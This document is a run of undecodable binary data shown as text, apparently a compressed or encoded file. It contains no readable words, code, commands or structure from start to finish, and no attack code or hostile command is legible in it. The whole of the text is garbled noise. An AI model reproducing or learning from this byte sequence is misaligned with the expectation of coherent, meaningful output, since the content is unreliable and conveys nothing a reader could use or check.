�n��ұ�.�z]6��Ni<��r��F��RjR�.~�� ]t#����_��|k�PS:Ɉ�밍Ϥҝ���l���6��B7��iSn%�k��\��-u�o�y��ڸE��r�$��l	�d��:���]�7öV�:�˂��V�m�[�f�� 0�z@�Z��0+g��[��7@Kh.!���p����wv���o_4�+�k,�D���Sz�F�Q�D��M2��݇l	�^[����8<�-A\��nq��]�d��L c}ă��"���ͽ���ɺ�������Te�:hEI&��m7��V���6�ɪ�J�>�4U)�[z q��"3�2�y$�XgH[b�Z����4O�D$h7�N����a��Ѽ9�nVV���*L�a�k�tMjD�w��vd�,��һ�n�R�STەkn�����`)AS��h�ܰ�'�~KkK�(�Yp��b�&������r
J��h�q$��/p�]���M��q*T�:�Vt��am�J3BJTD��n׆}�����릁C�-�@�QI�i��#L�՟f��cFfe&��S�)��B*9� th��ñK�J�P�2P��&���4ֆ�n����L7�)S�)FXI�"b
�`$'ZY�u�}��nL�ɹ��¥J�!�b�iu!���U�%rYBS���	�rI����qj���$����R5��aں��*Vx�T@H�c���TX�򄶐��(�S@�q�rz����C�Hqn*g��Ի��6 QQ���oe�����SPܮ8�����k�N )Q��]
�@pg
:�����\~�;�c� ˣ�S���u�\�U�p��0�����$TP%I��BM4�N~�G��ǧ ��`���`�m���d��{�A�Gʆ�T�Iڙ�3--��o^�� 4ߣ��A�*٩�����)�]\V�j�*VC� x��Ac�����u�3��Ț�!HC�ڐہ�8�:ґ�ۉJҰ���ܑ)� Lo��U"�dYA�x��� 
����@��� �\�YgI�H�H
�&�<���#��#�i�2�� ǟ����������5�JN�(#mk��JBNN�3����RD�$��\r��C�W���2 �� Mt2�"�)#B����xVP8>�� #�� ��� ��u:�vTR���6�ZQ[��W�Tv�}%�����}q�d��/�uziVW 8�s�6'�A���=|�Ƥ�T�r�:8�2���O���3��jҪ]~,{Aeo���we�M�7"�vسi�Z��m�vN������(���g#$��U�/LƊ)�*��<��+��h�f<G(�zP�q[&١Ri��,8q���"4D�A����������.�]�H=��O���}*ĳB���Q �pq^��Tc8��V�)��XIme8_��gP�\4��Z	0"f EN5h��Z��T��򮶏Z�7���!�l�q8ʎG����:���[̈́�F�t��5(���Gi����?z�H����x�1IAR�IH	Q�������x�Ag$s>�4��e�:��o
�loLT*5
kRc:�i̏��h�BV��@��3���M�f��IS}��m�i�j/��q)Y'�>4QQ7̦
��8����*�r=��t��6�e�9��ס�m���ۃJ��t�4V��2�jc�U�mIm!k.��{8?om!s|�o������3��J��a����I�5����ۊen�B�� �\4�/�m.o�"�=�V�&���s��R��x��ٷ+�/O-Wu��gT�BJ3h7�$N�mU��>k�l�-��\E��℧)2B���n�i���b<O�dϳSR�l����ʭ#n�M�Z��daT.�̙XG�"!��J��)JtK�ah�`卼%�
V�P�"�¨����w�;��\IJ���L�3�]�4���W��Z�+W=V�*s�S�T�U&<���\/Oun-�3r�'8Н� ◊-��yR4���@�F�'ad�a�&�@��a�A'��6�ã����T�]�T�E��EA�4:zk�Z�O���C��[�����C-(�����������K�[p��Q+ �H��#X
�8Z��P�P\%mk���T�	D��� ōWn�2�j�y���g޲�2�m̸-Vi�/�BKᘳQ2SLŸ���8)��[�$#���7y�b��*G���RJ�p���v*I��;��fE^������F勖� �V\:��l�%����)XjL��^��[y㐈tٵ��@��u:܊dRz\ź87��Ռ��6�(�G��qN���%oܼ��:$�jr�q�kMqK�0�7�\R[nٲeD'�f:�H�������v��6�Ka3ާ�����,�?R]ip�eJ�J�2#�a�8��l/R��d�'q���D����f \+4H��$|��i��T���qBf�Km�C�47��켠�B�k}EGԵ,�D����:���d��1H""v xI>d�U��a�^���h��S$��=�@9n��M�[~�T�ӊu�	Y[m2�YR��0ڕ���Z�j�v�KtĉH���Q-��ĂZo���d��4���S��iq�Qˉ��R����e4x�@+N0}�Ǹ�(�f��Ηp:�_ߝv�ߵ|!ԕ�ߑ��I��O�mЦ���ɵ��a%'ܤ�b5���� (�RF��}+��
gq���OtۏeL�(U�A�muW��n�V�(\4�~D����&��Qu��$�����/�_��r�±T3p��CE�R�A��uʮ��5J�G�\l�8��mCn��A
mN��@� �@�W\���)5�r���N�SjT9�>��Z#����*#�|kJ�Ps��H ���Ef�+C��;�'ȍiom�٢σH��?�Z��v]].�8*V�BM�!Nw�b��r0|+������/rRG�5���[���h�HQZ}��S�O�Y'?|����L�>u
`(kYht9�Wc9�|�=�ָ_p)Q���� ��̈�oZ�N=G�>����i��e�ZU"A�u��c#$�������Ԓ�F��������d%�$~O]�}� ��J�D�I,������֣���&Sp��2P�	��c������p��g$�~~l��e'"2�FA�3�e�6�}MD�ԥ9Kq�6A��Jc<����4!�
�-��B5K�}Rj?�kt�1[ĭs���?ұ��;�:|����$ϺGc���@~�ye�A��Z�� ���O�&���6�� �Qn�Z<�e�L�6*�Z�@s�l�nL�|j���qV� �9G0G�W�?��Q�@��AH�D�7�J�G�*�)Л\E�����R�I�'��h:� )W��#�wO�?j3e��r޳�����b=�nM�Q�T�M��Z|Ā��S��P �����f�.��Y��l�h�]�V��a�)lo���,ڤ���S�i�}e�\���hs�Ş%�v�D֝����� �҇��0[��8����ZZ�nIa1'��%'�[�-�6�JS�<�9'�<@����VM���&<��<dTz1r��� ̙��C��_�A�eSd�S!R&���R����w�N��R�r������=�����_�1��T�P#�A��>����MH��Ϊ��*mK�|���^/�H
Fn�9f�p�Tt�����&h���:O���)<�q�~yg��zt��D ��}(�M�%$c��ΉpD�J�(Y<����B�r4��Զ����;�>U���ɍ)5~'��(x�ۊ:��!qb_T�a4C�,�r����&A< Y�����t��mnTR@
&@��9n7�ǰ��x�	v�NP�+Ht�T<w���M��!؎�*����=����+E9��+ 9ۄ��{��j��ĉ�� �],*�}�6�L��s�x5�;�g(�]BΘ�!�����_�\�|Ĝ��*�23�バ:�x��7l�+���$%%D���`���6�^͓ͅ��1"T��
�;X�V��V�ϳ��M��5�Zm�t���F�ӷƫ�[�Z�Z�vU��	�jT(�C%��ZUE�g���3�[�$2�捵����%Z�-�9ARH���@r��p`y�.�]�b�6�`��+)JӕYr�J	� �V?�N���]-��{�x�Z����u�E"�qۗ[��-�6��i��8��8ï!Nǂ�"8�P����a�%��G}kx�J� mE�� R�3%GBcH���?�;�%�-p&��M�v��%�f� �˨3�Q�&]*۫�v�ڊ#Y��F�U��Үt9���� �MFEw�#�X�^K����
"A�:O-�TZ����)��<�#�4��>"(�l�|�bb>��K�)Vy2�%�½(��dcV���QnL��G.��Z�s�����!Q:��;~�\k�H��f�mܤ1 !@��$�y�	��k|��u JI�b(� Ú�Fv�+�����\�R����#,�*4
|4�K����N)n�JR����Q��YS}�dfcA̓�R�˄8�����9�B��[w�ҢH�F�&E.BԺ{�4�4�RT<إi��	O�解�nm�r���+_9���֭E�p�� ���s��]X�
���>ΪDr�T��V\y+CH��U!�jQN(�Ӫ$d/���۾�#j�IPZH&"fS�"g��X'��S���KR�I�6ә�3���|~&6�tڻ�z[��U���Kf�i��I�qZ4�u	RP�^����N�e"O8�Qim'vp�>�&���+���c0)���6���{���i�)!0B�t�$���Ҥ=Ż����zQ��B������[����}B3t[��\iJIW�jH�p{5]\%vn�P�Ҍr�A�Us�xs������� �V�}�j�Z��&�_��Tv������y��v��<R��B�' h�;fB��4�0ۈ�朽:~y����`� ��A����S�ifTJ��4薵��T��B�O�T�D�Vy�qP���Za��$��(V���{':�1�Z�X��m�T�Z�����J}�������a���C��':ʒ	�j�`��@�Kq�ڽ�vЭj�"ub̫��uЩrۑ:ܬ}*��:����è�ZT�[>w��*	�xZ��Cm��x$�&>�~=*��<5�+q��g�9S<����.��S�khq�q<U�)=�8�_?�F�� (*s���ʁn0�FL�1���$�j=�rg�gR�ʙI�Ɖ_�[�	RO�Q�d�y%,9���W��	�%|>���l�d}��ٳ�Ox8ˀ|���M���iYϥ ~���{Ψ";�����l�1�_�b�5U�+qv��(R\�-UO�-�JJ��F�15����@�	�]����LUx���?Z���_������	+G@��G� �R�� D��|�$!��
sN-IZ���)\�.��j��&қ��hB��^c�--����|�ƴ�aU"U\��丼ad��h�`X� �hm뒸B՘����ʟ���AF��Nc�j�o���ne�Kr"�>�A���Ȑ��C��AD��P���ҖO6��$j��F���S�IU)Q���d|�$����x7m?͵j��!]P��q T�%i��Z����
}�R�Pq����H>��f�*f���#@�����'� �gB�뱉�ƿ6GðUR�zTk*}��*r鬵�e���ܚ��mH�1�TA'��_nݔ0!Ā<��PV����L����ᾟ*+w�L=��v��m�#X�u�hE�O7��ve���R�ǒ�0:,�	��#c���y
�R��ҧ0�ҭm�kI6 	�Tf�=���
�U�SM8�NP��P�(�+�����&!i+�X���U�is� '*D�� 9ѝn\�T�[�|6�H[�����$����g�1�Rӭ)*�J�"6�>R�n ��)龟�<h�R���.�Si����>�
fDY�em���G��׆�'0�;mʂ/����@��������r�w�K3nkT�;_�u��vmIA��9ԫ�ac�ˌ��l�eIC��Iռ��i�\< 8�s$�����ʫ�SG��ʋ� $Lf�<gq�NN�2�ٺ��ǂ�&�a�ʜ	?\�Fj5(��H�-�,�T'�i$(�d�@ �Twc��D#i����Q�#������Sog`�ʦZ�Y\0��)'m �#⦗xݽ]���k�:�8���4�ě}�{��Zu3�;Hh����X!���I�N��z�<<��/�)�=~���Fi��BO ��]w]�S�m����c1;f/G6��i������*Զe6��*�R��qخ�K!�+a��R�K������7�)�"J�"t�fgaҥ�����Z #
�	�3$j��Vf��Mv���wGc�mp&Pjl�����S�Q$�Bx�������R�V�� �	Jm�Zy��RO�s&:��� m����ٷ���D]�X�� /ʪ1��I!ծ[�%E	*=�u`"����
(i��D��&6�5�9)yI�\�L��ҷt=���tՌ�T^΃)�[�T�#�V�*!%�鴄�Kp$�J�o${��X�D�>c�e��S�k��@N���~$��'�'h-G�����\g��ت<�z47�JW���������KyX�)I�
^^�'�Lj��?�#^��S5 �A�!�viY��Z�$OD�wW�01⤃�!�)������!	�H@� :�ƙ٬��Β�*A����,C d Ϗ�:÷m�����d�����:+~���:������@�Oa���KYr:�Ⱦ`4��&�hIQmԐ����lcC��Α��}�sj�z����/R��Q����q��̤��g�e%(PqL4�%X�TL5x���Y��Sso�-Ru�<���Yy\;k�q&#��ۺ�.������zA�
u[��o��	�"lڵ�t��)T}��o�a�c9V��7٧Rڒ�~���[a�V�T^#����lw�x}��!Į��
3��
�nGO:�8�لb7L%�C� ��H�ږ+�����x�D���GJ���S*ti:��,K��0e�r�ʂ�O~���q���_�t�8-��w$�		؍|*&�������l'^�4?��_�^Z{����wn��-��u���
#����QvR����Ên�	���/�Q,�c��)KՓ�ظ��ۼh\��0b�:�c�N���Fe$$�%a:� �"��{0°vln�\S��(���D�[�$�����O2��9IbKi���~K���[h��a�����ܽ���T�͜�U�N���z�E�m����e $yh \���(�x9G�=ɬI�����W`��in�^ݩW�r�V�R���mJ�#��[f(hG
BT�*8����f�Ae�) ��̙��5�"�~$��p۷{k6�	$�
fcQ��PC}V�ZxV���not/�)m��ׅ�wS��w�ܵ��Nέ[�j\����8ݐ�^����u)P*�0F�7C���r��!IR�=h�üD�m^�Vt�%*o2�*�3�M0��;sr,�Z� ������D�_�� %j�=��m�$�_6�N}+iCF8u�7�M^2e��`��� �aw��>!ƕ����b�������xW$x���(��b-�.�)��B���>���x��f��"�d)%Q1�����>ƿ��MߖP[
HN�s��DU�an������=���d!6pҒ'T��-a]���V�پҳ\8���D�B~����b����ٻ�v����AK��m�t�^�vU�9uTE�~�Q�10eF��y�ќW�j
JO� ��4�_ð��Uij�u�[P)7u�hI�AU��[�qN;�v��˄)/$�v� �� �X�*�㒠�^c�Hp�''ج`H ��Ʊ�������cMy�z��RC��̙T�4;�1m\�jBXqk%š) '� �+����m�0P�	�ك ��,ۊRa����T���i�ʐ�e`��	<
���?}7
�d�;���� ��;�����E�oK��+fٯ*Զ��56<eS\K�#	n|f=)��q�vX­�L=m��ڻ��0 ;��:kֺ���s��S�Р����]>7���ϵ>ch�T�鎲�
P��}-E
J}����Ϲ8��WN,��i/��VHz�f�;i���.����'@c��L��p��e�k~�&�O���c�N��:w�&���������:�RKU5�cQ(p��*Nl�Rg�G��N�ZmnZq*͚R����CW�]���t�b�%QT�R��\ip��eB��}jB�( `����^�2
�BF�9z|��\
�k*H�I��l�]p�1d0AJҕ��A#�c��t1�8�&S��J*S�B�Us�ʎ����}""�V�\h)C�x���c9��?gXc݋��<��mP��h���4�����$6R�ޫN�T��n["z떼���K}�ʅTm��I�:�j��FL]�m.R���:�����f���%ԅ6�	�;x�[�L��'�ӕ�2�O�*D�يY�m��s� 6�5mz����t9�/PI�G)� �H��Q^7��1�U_4$~���֫�4Y4��I����&cHl���mҳ�� ���=�a�8\B��+��m��EQiXSI(L���JW�Er�dn���|��w�Ϸ�
��knW�*�1/vٔ��$���ӒR��$�ٶ��J�2:҄F��O��eZ�����`�R��t�c�\7u(���}Z�)[�;v�/���b��b��r$�������%-Դ��T��D�~�V�)+�u�)�qBG��@�p�Z&Sџ�1��QFS<TÈ�sJ����t9ؕjP����}i��C,6�$H*���ԭj�hE�]M-�|�����@�N@�Σ�4d-��'__��ovڜ
R>u�.�R��Z�O�&@ⰒJ��z�rx��z�Kv�%)��'Y�~���[�K�II�4����Pbb�(Jr�)��P� S�� ���\�2�(vI���<b�qJ(ʤ����1�V~b��BS���J	K�I�r0}� �����V��0uז�<b�K�Ck�5	��������37J���ס�zM綟Ɠ)��]�Q ����- �1䴓����� L�<QvY��Yz`�P:��x� Hz��.]��T��Օ�5�d��I�����l��گG\�w�m�.�����Sk	�o3s5rȑ[�5�JUE%0���"$T��c����W�b)����S��n�������Z��Z;K�ˇm�n����T�7n���fת}
�BnRĚ���w�sR�i�Kd-��O��E��g��fQ ,(e�"cN{����az�c�I9�J���o<ҩ[-"� �zXWTkϳ_���v�
DZ�$_u1���	(�n���%XB�\�8�+��s�'QĘV>P�!bRPy)+eh�� �2�n�(��}���w`mXb�8]�)��I
S���)p��
26)�bj�)����rW���MG�|ȭNm�@��ө�� �e''�KX� ğ�O�p�+�\*Pj��Y�q*>��7�>�1���Xݍ�Z�It���Ԓ�A��U\�J�����Uܝ��H���.�H�KS#<ȣB�\�	u�q�q	R�@^1�	���<i��.`8=�k��Z)�-		d��A(.(��1Bial�&��b6�X��ar�՘(�QHD	�K^Uz�&>�5��9�1.,���Gb�ڙ���ҚZ�z9J��kv{?��N��-����<;�S�I@#d��J�]�K�Q8��#h>���Y��S��+>���4	�ư/ۆLp��A��zLp��TP�J ��v4�H��]NR�����R~�c�sƸo�(ƥ�v�s� ҝ�xB�)�Ti�Ii�II@���s�v��:#���J�q�%=z�_rۈ92���!�&GqN�@�=9IQ ��롛�'ݦ�*��DЧ�6s���mv���$��ا5P���V��W�JI�"0NF�?k�g�\|�ٶ�<�-$�י��>���g��Cr��?������~&���X\j��,�QBтA%}~a�?mb���{8�M}�C�s"�7֊�[�ZD��B@FP�H�}=������R�U�(�� a>T�HJT����RM.�Se��PT��)J�R�����D����0�%m2�6���#�%�
�+��$$.�b��&��6�u�|�Cru�J�RP��G	�&�n ���i���K�r�9� 'oH�W��|S�2Z�[��jk�V.:�*�.�ڴn�㔟��D$+�iB�� ��C�O��9j�?��-�ʺ-�(�U�$I���.���a��7KK}���	�1���@~ud_�t�njl�n*p�S�BC�%(K��:e����\�8���@�y]�eP �@�mʈ˽�iR�d�T�����ɽ�Iٿ;�oG�)�+ux7�ք7���]֙�U�VmI	��8�x�N,,n7�7I�E8u�C,9��ؑ��F��Lf����:,E�Bf���Ч��9NW���=�ݝ��[qЦu؃�]�o3�F]U�i)2S�G����!�wܺt�ϡ}/
�0�OY��u�+Q (1�'�T��<��ވ���i�X�Z�5�����<\9J��@�k ��}�_w \�+��~\�r��S�#���O*Y_�>�+n�%�~�����f�i�T��ؤ��2k駴�T8Ir������`v�w`����4���	� u��s�\[e�H,�1��%*Y�	&�i�O�#�>�@Ers2o��m���
S2��l�W|�+%��� `<˞ā�lJ��K�$dB̃��uL�M�;5��Q�:lhi��EC�]�i��-괊j��
�ViRa=�
g�HV>W܂�RA(IJ����*v������3�n#��V��S�SjHB�-�� BI��g � :.�Q3�D~ձ-K��D���}�t�%�E��{�R�Up�9��$���Q��s�SR� �Y��ظ@N�2
���Dx�Z�a�ul����8�$G���O�q��!l� #�=�(����G�c���g�Ft�h�]~*0�ZV����z�����R�,�^x%�Z�  �R����yQY�\�??:ԃW(��F^�r�Z���&AeթJ(.6�૗���9?�����%aY\$� �9Yj�[L�����QŶ�x3E��ZqjDD��N[�i����N����q
I^s��8o$�e͖4T��o^T��Ar&3F��Mߐ����"�FK����BR���2"� �\:!Y
��R�]"�IA<Ƒ�zh��JBA�'ML�'b9��
v�U����~��t�2|=n�5SoES㸈�sZ��u�}~b:�oH� ˉ,��i�뱝y�n�8�-�K{���.��N�s& ���@�@:Vl��hP���q�Ug+(�&I25�A�:�Io{|G�]M�ɕbڵ�t���Э��	T��=���T����*P�8���ͭ%���p!�k�~�����[��a��P�
R�W����|'�P�V�>������O)�}(\��l����j_��a�q~,yhq@8ځ�5�����~�:�f�n簼��m]X*O2���D��/mФ�� �P�~��vy6s�J�kT��!2�e6��w1:e>��yA��0��.zЀ���'�T��"{��������i��Kb���P��B�Q0���'A������8�7k!�d��
2g��xV�}�y��(,Ħ ���(��:9a�&��Vo$�T��>�Ҷ\?��<C6V��jwL�ȕ(t���@�ık��p�:�=�.$��н�r�4{r�tɷ�ipV�d��a��tGe��u%�=m����4���-�i���#�zs��c��Wv�����;�O�|�2����>"-[�}����Q�����$*\t�f��u6�	@�9�29s��c�AI�#�d�"e�[��A*��*yx���[�P8~��R�l�)1'��	��r�Y@��GjT�����k��,9C�m>{+	�V����:��Vo4�����E	��c�+1܇XR��iC�\J���H<yԯj�>����x�9$�3��G����:R�$��H�)t�:bH�v�����l��vն��2�Xuٕ������>�D��&�&��ۃ2�N�����4�'�P�~5t���!5��C��7-wRs/�*B�#]3%@l`�[>̱_��@��bP�*}ա@�� �%�D�귴������oգ�=Z�R�I�D}S�U�ݦ�#����_A���vԺғ��JG�J����=�.��Pg�	Z@" X��4A[��d9����)i(I��{W鎾�:|-�X!%ITt*��v����" ��u��UP�W2�b,a��5kO�H=�
�c:�,�z�fN�I?ޟ9h�P;9+N�����j<Q)����!�G�H*��<KK(�Ĕ���A8��V��?�u�$�1�� �|w�_�2��~'w-oa�Uѳ��%A����Y�(SSk�mc�J���P�r�;��e��ۡ���:�ȏ�a�l�Y�����ۖ���d(�owʙݢ]>�zn1T�P��ǜ�m�'�%) q�k�!)��HL�.���z=v�*�*l�̥m �uԤ?��x����[�*�ݭ�7XSu6�B�준e=Y2b��y)��E�Y��`{�	8�!(Ny��~_j'��mƮ
��#�A��V��fↇ$-�5m���00�c��r���j6��P[��$Ǥ|9��R��jp6�):��Oi�j��zJ��;s���I$��h'�-��s��y���ڔ!nH�)�mN�: ����g����2z���R���TiK�`�����F߈=����4�c;"�˹��&:��ϹE�l�px����c�F<7|-om^Z��	ө1?9�P�/��+�e$B�ʶ{��@�*��wf���xh����	���x��G�Q%8��x��TI<d ��%h�,�M����	������6�IXFb<�Q�?�6���j�W"M��	���G�a	���JH}�!~�O%Y�z�Sl>T��$����֋lT�+I��������W�����8������h ����?q߸ �*���X�Lj�vo���X�(u���V��l�����b�vOtjTK�x�i��`�.~�=l�=�)NS�^JS#�ᢥ4�E��`�X�� J`��0H�y��8���C��jKb��jL/t�Is"�m�h3-�EE#���L�;%m!\�����:A�4���G�_��T�,��Z�T���U��#�q�����#s����y#c�����W�μ����֢��QS~J�%è�1������� �.v�	'`@Co|�Ri�4�<�ˊ��瘒�*���Gg�o�D�nSj=�ڈ3�<n�)Rv?-j�[��q�x��9��:	
I���J�9u�z׫RI�� y�;�4���WYZ�RY��dE���Q"#��Hq��M�ڔ��I$jf��IY
H�	A�.�gjb�(u.2�J�^�P���ғ���Z����fƥ=jŭ�7il�c��^��r��ѷ4��u��#����Ȱ�:��Ɏ,\��Sl^�/D)D� i�5��CP(.?�v�P�-��A%ր�9���Rf7�-l3Wmvu�t*�Q�D��.���Kn+�]�vt�*@��É@)���ՙz��[����w-��6
��B�x:�g�P.�Ke~��d9$�pA��u"�/���"�fܲ����m��%�k�������ɤƲ!ωt��������	�q�7�����Q����*J�3�J��y���#�Z����\E�E�W�e��{F�-=���e!JH9���MHJލټ.z�q/�2h��Thl[6�Xv5�J�Y�6�%�-�U��4��(�I��9Q=������7���X\2�v����iL��	�OY�?�ax��/�7�[XY��6�[a��̔�R�0@�@��}�q�{k]��-���Z�ӫ�$�]���-��IjS���̨y��~���R��R��������0�7-×�	�f�̍t<�k9�>�q�o�b���� <=:R����ŉ_EF>�ѓU�˥ThQ�5Y����T����5(r%�|�
���S�J�y(IR5[-���6�J��� �����)76�iDZv�$�$;(mhzn#�{�g��{���w�}�*�p��¸-�(��L:F��h��%��ֱi�2�Ú�Y��R���W�JN��#��\�k�r���8��$�� %!#���*�o�3�5�)���	P*YR�W�OZ�ܿ��~T�Z�J��C��LK��mS��S�R���
rst���%je�0��!`��� �������,��G)0gP#�(C�w��Y�� �=x��4�;i29w�U�cW-���ho�nJD
&���
�O��2<(1��T
uz�pӝ��x}5mp&0A�?bud�5ug��
nRD����2�D��>���b����^*�y
L�b���Y���QwZ+(n�ӝ�*�NB�Eܚ4�ڻ�Lg�pM���=�F�b����q��;�hђ㰡��k��� u}�o�"� �Z�)t6�R����$�Q� Ms�78�Ii�HF��A��aު��^'�S`����ץ[m���;�i�LK�Fo g�NrI	#���Y�\2�Զr����� ��e@��P^�� )mM��l��<�J��?�!�'�۽<�[)�m�r3���:����"��5���):�s� ���6�ګ]h��9k��AK�-1�X�T��}n 6�\4�֔��3�%×�Y�!	YSͷ)V�$��chͿ:�\A���=a�v���4�%*�N|�ӡ�k"����-��2�y�j.
:D�9��.�ێ�T��Ϗ4���T3�:�^�n���Lu�}�a�~��DeJZH����y�;�ىL{o�:�yp�ҩ�e9�U:���uRe�%=�GR�Zy����9�X���dgX���4A��a��yiH�
>�Ð֐�b-Fļ[l8�DƝ�2�V�K�{p��}I0�K�qiT�S"6ߟ�ʒ%m�4��tw��A�qO;�����	js��� �D,���(�c���m���*��M�0܋m
�c���m�@��d%!��R�p�eDa� Q����\�P��4��ަ{�	�*4���):K5*l�P�f�qV±�M<q)�|��~�@
N�:��׭0t!�L�3��*��;|#n���F�ԍ�X�m{�EB�F���"��J��rklԙ���Z[[�G'�CX@!�'A`X���Z�jH	"t%"	͠�Y��p�Z�W.��)K���Go�ѩ�T?��k�����M�gn.�����M�"ź�M�Ae��G�F�N�҃I��u�M���af/n��-)�AJ�U��JN���~��t�BPB�؝��9��]�\2"��R�H
��	��G묍�ns4���l�F�c.��_
�vm����uXۃC�qZ���z7]�Li*!A�\gH�Z��aزC�<�\m@�k�ev��=��q����X��>=-�*{ey�h�-�`պ�P&R�+I�� �`�m��7kd/o%�z��R)Ժ��	�U��I��H	���-%� ������8&/q`A	A��O��j��`�ǀ�� �����e��X)z6�¢:�4\Ŭǋ.ʎ�V���#��>��i�-vD��bt��_��=M-N��dO?����V�=�ڜ#����9'�I������V0�)P[m�:����Ҵ�3��6~��U��h����}�8�r$�c���5���B�Ԣn"U�_z��Y�:� 6�VH>`<��
Ǿ���YP	��N��s	*�J�}:#'.��2����@g���#� ¾�/�(����*ޢ�<Ĭ&�
dGR�	-��V�-1�#>�)�)Ry!`� � �4���wQ��A�Et��IPL��|�2�7�P��x<ٝ��)�F�rm�b�֮ͬ���A��W�u �2m�j�p*2�>�9-�
�˒�N?!n�kQ�{L��U��֗��9�ÉJ�I:�D�z�H'��m�>��[�T���� �&	�B`��*� 
���n��]�|ļ��h�߂������J8��)oR�>�9�#K	-ȒZ0�	P6�}�Y��)Ø��qD,���5�v����
�!Gc�b+Ɣ���2�����DO�#Y��N�T��S�P��|T+	}��̾ -�Gz;��NLʈy��^[Ja�m`-*HsJ[Sw�n�9�|
5_�f�	�l��е�'*��F�tP;sA4e7�Ѭ]��n?�KJ���N.Lk����M�I]b@bU=-������%q�� O!)����H'_�l�&���Đ�f�2U\�39t%IL�j�'�6�X6.,�'��S��H�@ �fP��֫��^ �+m����6�(Q�S���ϊ+W]G�$��*EY��)*P�ju!�0T�g�.|+��;��w�p��A��=���2|ET��`xz.�0��u�.�XIQ$��Dl:r�Lnw�+��L����H���uG��nr=�('�&�})N 	H����j�rvz$h:h��ߛ�o{�\]��V�샮���>U"�)��kϺ�<�ˎ��$�*B�����:}��C`)
�P"#�����\�R��I�­[�{n%Gr�V�C�\m���&���\qt�mO�ѕ-��+
(k�	nb:����ɻ�Pe��H�-jg�U�%NZa�}jY̤��ӟ��$��%�iű*�b�)���}�g��T�����v�M�\LE�K��ؔ�{ˎ����/:���uSc��x��m/�P�(I$e ��Wwp��)]˶��@I�ʘ%I��;����Ue/�a��Z֧��!8�X�����������j�Iu��D|�����K������,(�*ʳ�ھNr�z�C�Y��=��u:�I��A�ҽ��!J���~s�
��F4em���hz���Z@J�	a�6T3��||��XR��"�=嶭9l5��~�<i��
Þ2�7���>)Qv���؛��6��4뢩VbC��D��u���T=	R�}����������~�Ҽ�vI ��׬��Cq@Z0���N��ى&wc�NS�&��l��&ت�v�Y�c�I����S�c˧՗3��˔��BRو�a$v�2V�%);�/�N�I�?lTPu��AZ����u�#��Ѹw6�ӭZ��÷���~]޹��-���P#Ķ�}+W��j����
��Zpr�iw6�+yD�×�$�O!Ӕ�7�[�,n-�hw
Ä$ "tu?4�@&�ز��y����"f�e֋jq@�,)I˰�R	O����^v
�upw=ӷ����:���!_�F�m�i��+|\u�)mHqG�P�J�y`!|��%C�w��U�۫9���4O���-�&��=y�Zl��FW�a������	�������
H[C A�	����JH�$���|(��e.���Ym�$�ad�%??����}���J6>���=i��)���u�hX�!�����;�뒣�*<��n@yԢK�
AK�j:�R�WK@�#��n͓�-��bu;eI��Y���YR�p�����4�
����ڋ�}*�k.,K:T�Z=�����6Yb8a��n��и��HiIS|Gz�iw�ܻ�=t���^e)*Bԓ �r�>GJ+��ط�X�z��'PR��6�i�5�᪩����G�YW�s��r~�
�B��a'��ʯ;�ڠ��[����1��4��\������n��zG�mkoc8����⡯��G�✼p�;�ڱ�_?J��"���]��%ÓK|g�RྉQT��� �%៲u�J�"�Đ��M��0A>�#Ҧ}�_��wwD���lu*�(O]�In�qc���Bx$�EC�<s����^/�ʕf�y���SڒA>�Z�L�2�A��x�6����_���1��[o�o��P��&�a��:Jī���Z�)�IM)���V9�s� u�42s�ԅ�ه3��*]����ۖ��!�S�#�(Y�.����\�����w�v��^�ʣ����Q�����h7�f�B�	�+-�2�m�y'9'�����+�R�s�u<��V����o� ���@��ԢA�5>��s�u2BҀR�Z�-�'�JHP���$J���f�c���V���o`~�m�U�씀R�d9���J� �q�{���'t���]Q���S��T�=�ZԿ@�bn :*Jx��I�J��#��:a�\JBL�=g�6�c8J�r�>^�:����ڇ+2�o�	~�RR��m�k�cTa֣���ۭ�a��)y-�[}A�ͦ1ucx���	(��v���4ZR��!@��CJ���<7�E��n4��۾�0A(YD�hX��I)����UA���D*�s}o����c@������/m�|C�����4��
+II�$uEJ�  ��|�?��%��g���p���� �� 0��@CIL���|#�-B����2͵�m��
qi���V�O8V��Iު�^�k5��V���r�Z�'=�)�������R�d�e��%R:��3T��
��*n�����u.�*Z�	���d����Ү���H��9��3hk:^��B�#�z���u�VH��l�*{Qr[�-���<KR=��ը5��z��*��'jT��%B;u��2�y��\R"Ғ�H �+7�a�����δ��D�b=|EY�˝�n���|����r�&���D鰚}vM;o��BeZ��M�a�|Ҫ��[4XL:�t*�7��e�2'ѧЪ���- ?�ˤ�AV~˽��Ij� �Qb�a+[OuF4I��#x�5�J1������C�&��=�Hqg0:�Λ����m��R�Ŋ��m����d���q⼐��q*��q�)�}CqV}�<Ņ�Bo���y�Q�c�<A���9�_Y �r1�.ɍ%#ʑ�q\�9{$����$�o}\��2�b#�� Z1C=��� 2G�ן�Π��*�������O��(���)8���i��"���d��$i3�ԥ�{+'R��Ɵ��(�ݾC�b�^�H�k���.<������q��#��b񱊭��K�^��||��u*��B	CJ
�Bd��~
"i[C���/V��%�IéBV�HQ�=�հ�T�*P��OIG#����K�e�e��}�I k1�O]s��_�&��')ˁHI⥭ŒW��==���م0�" 'r<�|)���>ۏ��,A��ĝ'�ͦ����o�e��w-MH�O�V��&8��Y�� �-�� �-.ϲT��;�k��	K�L��GN�sR���_y�D������֧4{f�o���Yjr�YKU�bR2Pۊ����D�ʊ\I� 2r05W�ͺ��m�[\�;����[�>�.i�4$!Do�����S����[�J ('�?.@��Т���i ���u����A�kM(��9��i׊�qe+�V���Տ��H�hm�m��V������B��̟smb6����,wo87�᥇n*I_�>�x��{C�g��q��bw��\��\J�4ނ�h�ݰ �K
��4����F�[����U�-^�Y�3c�����tͪ:C$))E5�.�	BR�:�PZ��s&u�� h���G���֛$���ycD�k0��*���s��ӊ<��JW�+^@?�Hc�ŷ:�#�j�����m@��:sڧ����Wa¡_��f�U�j�j��=Z��T#�!քWdDi[[,�$�$�#�j_c�X̕;pU���'ֲ϶����Kv�$u�|4$��+�Ӵ��nH��[�h^�[5z[�SnV��&��Dd7&?���ƊԟNd���/i6���al���j�i��W��2��=��.�N�sh��9� y�Kj�$��!n�@%)Jyq����� MPhR��
�V��m
J� �����Ɵ2�\���������Ƿ���4�� �:~mC
�{�iZ׹;n-	)O��?$c�o�
^ڥ�����Ѩ�ͪY�Q��ӿ�ֱ�B�ZI�TOϾs���z�-�t��ZTe
